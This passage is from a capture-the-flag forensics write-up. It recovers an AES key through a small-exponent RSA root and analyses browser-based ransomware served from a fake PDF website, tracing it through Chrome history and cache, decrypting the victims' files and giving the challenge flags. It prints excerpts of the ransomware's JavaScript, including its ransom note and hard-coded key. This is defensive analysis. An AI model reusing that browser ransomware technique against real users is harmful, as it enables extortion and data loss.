414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414238494334547269682b6b6869384d796a54616d4356425661645148454e6151786f4f6b7a39534638656c576e7266494d49437a5668776131504942503578344d4e6353436e41686a79752f2f756b764335786b4e2f6c624e31557045777261696a634676774f346d457068572f6764325a376c794f525a327a64565733534e4643575647496f6a7a536c3450682b786f4868654a64653969417a54337a31664754354e47356c5774563333317534534c5a3877565863317a4e4e586b6c4b526859576c49567a6167766a5464463236576b3656736c64394a536b64694e2b575a677a38416b6135464b3473706c4178504a58335646744278684c7143425773717075754f6741614c457578787763307665506536446c7654786e6e744f4443415a4345654455653543312b69555669654f374e6559797831614666373554305864445a414b475367573748644d3944424d474d6c564145644371334f544d62702b7254556b687357334c5a49726356704747426c6b46792f6133397875354a6e4e7a614a464354746a79366b714448686374667536667351306458727248514e2f556a696169744564484d533747334f5463615471706630316e6850786c797061572b5032386b572b5956547246574a79635576676c4742646d646276327474736f52704645367447584e44716e4b524b3479722f384a506b482f6d684d7272754359555a4d4972322b5230486f445178586d30424d4f72425555537a50786458504436685977536d613141486570746d615258356e2b386770656c6577654f47694a41464c6f7569355744516569456f77425a5a5a4a6c4b62624647464966777837323270646b45595649754d664178504944556632316f4a6a30317748724278513d3d- That seems to be the key with a lot of padding(
0x41). - To get the key, we can run this Python script:
from Crypto.Util.number import bytes_to_long, long_to_bytes
import base64
import gmpy2
pcap_blob_b64= "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB8IC4Trih+khi8MyjTamCVBVadQHENaQxoOkz9SF8elWnrfIMICzVhwa1PIBP5x4MNcSCnAhjyu//ukvC5xkN/lbN1UpEwraijcFvwO4mEphW/gd2Z7lyORZ2zdVW3SNFCWVGIojzSl4Ph+xoHheJde9iAzT3z1fGT5NG5lWtV331u4SLZ8wVXc1zNNXklKRhYWlIVzagvjTdF26Wk6Vsld9JSkdiN+WZgz8Aka5FK4splAxPJX3VFtBxhLqCBWsqpuuOgAaLEuxxwc0vePe6DlvTxnntODCAZCEeDUe5C1+iUVieO7NeYyx1aFf75T0XdDZAKGSgW7HdM9DBMGMlVAEdCq3OTMbp+rTUkhsW3LZIrcVpGGBlkFy/a39xu5JnNzaJFCTtjy6kqDHhctfu6fsQ0dXrrHQN/UjiaitEdHMS7G3OTcaTqpf01nhPxlypaW+P28kW+YVTrFWJycUvglGBdmdbv2ttsoRpFE6tGXNDqnKRK4yr/8JPkH/mhMrruCYUZMIr2+R0HoDQxXm0BMOrBUUSzPxdXPD6hYwSma1AHeptmaRX5n+8gpeleweOGiJAFLoui5WDQeiEowBZZZJlKbbFGFIfwx722pdkEYVIuMfAxPIDUf21oJj01wHrBxQ=="
blob = base64.b64decode(pcap_blob_b64)
blob = blob.lstrip(b"\x00")
c = bytes_to_long(blob)
m, exact = gmpy2.iroot(c, 11)
if not exact:
print("Not a perfect 11th power")
exit()
# undo malware byte-reversal
aes_key = long_to_bytes(int(m)).decode()
print(aes_key)$ python3 'get-aes-key.py'
Wu/F6K9CnxuCS0ubNF5CEceMumb155dGnV2714cOp8g=- Perfect! Our key is
Wu/F6K9CnxuCS0ubNF5CEceMumb155dGnV2714cOp8g=. - The decryption process is as so.
flowchart TB
subgraph s1["Parameters"]
n3["file.foooo"]
n4["Base64 Decode"]
n5["IV [:16]"]
n6["Ciphertext"]
end
subgraph s2["Key"]
n1@{ label: "Key:<br>'Wu/F6K9CnxuCS0ubNF5CEceMumb155dGnV2714cOp8g='" }
n2["Base64 Decode"]
end
n1 --> n2
n3 --> n4
n4 --> n5 & n6
n6 --> n7["AES-CBC"]
n5 --> n7
n2 --> n7
n7 --> n8["Decrypted File"]
n3@{ shape: rect}
n4@{ shape: rect}
n5@{ shape: rect}
n6@{ shape: rect}
n1@{ shape: rect}
n2@{ shape: rect}
n7@{ shape: rect}
- The second piece of flag is inside
Important_File_You_Need!!!.dat.
Note
You can get the results here .
Flag: W1{7h15_155_7h3_f1rr57_fl4ff4g_s3ss1on_r3c0very-4nD-Brok3n_RSA_key_with_Sm4l1_Exp0n3nt!!Chiyochiyochiyo}.
Where is the malware?
- “The IT department received an urgent alert: an employee reported that all of his important files had been encrypted without any clear cause. Most of the team gave up, assuming this might be a new, unknown attack vector. Now it’s your turn—investigate the root cause and help us recover the encrypted files.”
Category:
Forensics.Files:
2025-12-05T175919_alexPC.zip.Tools used:
FTK Imager,CyberChef,EvtxECmd,SQLite Browser,Timeline Explorer.
- We are given a ZIP Artifact. Using FTK Imager to preserve the timestamps, we first navigate to
C:\Users\alex\Documents\for_meeting\.
- We can see multiple encrypted files along with a ransom note. The encryption started as early as
08:40:38or16:40:38UTC. - Using

EvtxECmd, we can find out what could have happened around that time.
$ EvtxECmd -d '\path\to\evtx\' --csv '\path\to\workdir' --csfv 'evtx.csv'Opening the file with Timeline Explorer, we can see many activities from Google Chrome around that period.


- Checking Google Chrome’s History in
AppData\Local\Google\Chrome\User Data\Default\Historyshows the victim accessinghttps://simplepdf.onlinearound16:40:10, potentially malicious.
- Chrome might have saved some of the website’s cache in
AppData\Local\Google\Chrome\User Data\Default\Cache\Cache_Data\. - Inside, the file with the nearest timestamp to the Access Time is
f_0004abat08:38:12or16:38:12UTC.
- Inside the cache is a huge Javascript script.
- Summary:
- The AES encryption algorithm is included as a standalone function, removing the need for an external library.
- The site will ask the user’s to select a directory.
- The site will then encrypt the files with AES-GCM along with dropping a ransom note.
- The last few lines confirms it’s purpose.
}, R = async () => {
if (!y.selectedDirectory) return;
const A = ["*** YOUR FILES HAVE BEEN ENCRYPTED ***", "", "All important documents were encrypted", "To recover them you must follow the instructions below.", "", `Victim ID: ${y.clientId||"UNKNOWN"}`, "1. Visit our secure portal and enter your Victim ID.", "2. Send the requested payment and keep this note safe.", "3. After payment, you will receive the decryption key.", "", "Do not delete this file. Any tampering may lead to data loss.", "", "— Secure Cloud Team"].join("\n");
await M.writeTextFile(y.selectedDirectory, "ransom.txt", A)
};
var U = __webpack_require__(5606);
window.Buffer = n.Buffer, window.process = U, document.addEventListener("DOMContentLoaded", async () => {
c = {
selectDirBtn: document.getElementById("selectDirBtn"),
selectedDirInfo: document.getElementById("selectedDirInfo"),
progressBar: document.getElementById("progressBar"),
progressText: document.getElementById("progressText"),
progressContainer: document.getElementById("progressContainer")
}, c.selectDirBtn && c.selectDirBtn.addEventListener("click", N), await Y()
})This removes the need for an on-device executable ransomware. Which can bypass security measures and even logging.
In this case, the malware is the JavaScript payload executed directly by the browser.
However, the ransomware has a hard-coded key.
const g = (await (async () => {
const A = ((A, g = "94b4c8343e07d37ce38a87403029414e05c397dffcbfb7d1302a69a089cc79ef") => {
if (A.length !== g.length) throw new Error("Hex strings must be the same length for XOR.");
const C = A.length / 2,
I = new Uint8Array(C);
for (let B = 0; B < C; B += 1) {
const C = 2 * B;
I[B] = r(A, C) ^ r(g, C)
}
return I
})("97640d7edecc04adda142fabe9760513faca90cebce7dd32f4ac6f276e60b509");
return {
aes: await (async A => {
const g = new h.AES;
return await g.init({
key_bits: 256,
key: A,
algorithm: h.AES.Algorithm.GCM
}), g
})(A),
rawKeyBytes: A
}
})()).aes;- The AES key is just
94b4c8343e07d37ce38a87403029414e05c397dffcbfb7d1302a69a089cc79efXOR with97640d7edecc04adda142fabe9760513faca90cebce7dd32f4ac6f276e60b509. - Here’s how the encryption works.
flowchart TB
subgraph s1["Parameters"]
n3@{ label: "File's Bytes" }
n5["Ciphertext"]
n6["16-byte Tag"]
n10["16-byte IV"]
end
subgraph s2["Key"]
n1["<code>94b4c8343e07d3...</code>"]
n2["XOR"]
n9["<code>97640d7edecc04...</code>"]
end
n1 --> n2
n6 --> n7["AES-GCM"]
n5 --> n7
n2 --> n7
n7 --> n8["Encrypted File"]
n9 --> n2
n3 --> n6 & n5 & n10
n10 --> n7
n3@{ shape: rect}
n5@{ shape: rect}
n6@{ shape: rect}
n10@{ shape: rect}
n1@{ shape: rect}
n2@{ shape: rect}
n9@{ shape: rect}
n7@{ shape: rect}
- The flag is located inside
Bulbasaur.jpg
Note
You can get the results here .
Flag: W1{hAv3_u_3v3r_kNowN_R4n5omWar3_oN_Brow5eR_???!!!_8QZeXvOjgGE}